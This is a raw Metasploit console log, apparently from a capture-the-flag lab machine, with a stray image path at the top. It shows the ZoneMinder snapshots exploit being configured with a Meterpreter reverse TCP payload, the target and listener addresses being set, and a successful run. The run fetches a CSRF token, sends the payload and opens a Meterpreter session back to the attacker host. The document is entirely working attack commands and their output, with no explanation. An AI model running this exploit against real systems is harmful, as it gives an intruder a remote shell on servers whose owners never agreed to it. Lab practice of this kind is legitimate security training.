 msf6 > use 1
[*] Using configured payload cmd/linux/http/x64/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/zoneminder_snapshots) > set rhosts 127.0.0.1
rhosts ⇒ 127.0.0.1
msf6 exploit(unix/webapp/zoneminder_snapshots) > set rport 8080
rport ⇒ 8080
msf6 exploit(unix/webapp/zoneminder_snapshots) > set lhost 10.10.14.144
lhost ⇒ 10.10.14.144
msf6 exploit(unix/webapp/zoneminder_snapshots) > set targeturi /
targeturi ⇒ /
msf6 exploit(unix/webapp/zoneminder_snapshots) > run
[*] Started reverse TCP handler on 10.10.14.144:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Elapsed time: 10.285466941999857 seconds.
[+] The target is vulnerable.
[*] Fetching CSRF Token
[+] Got Token: key:bd8c7c9eeb4b06e8e05032c682e8e57649ad7a0d,1702201385
[*] Executing nix Command for cmd/linux/http/x64/meterpreter/reverse_tcp
[*] Sending payload
[*] Sending stage (3045380 bytes) to 10.10.11.245
[*] Meterpreter session 1 opened (10.10.14.144:4444 → 10.10.11.245:52100) at 2023-12-10 10:43:09 +0100
[+] Payload sent
meterpreter >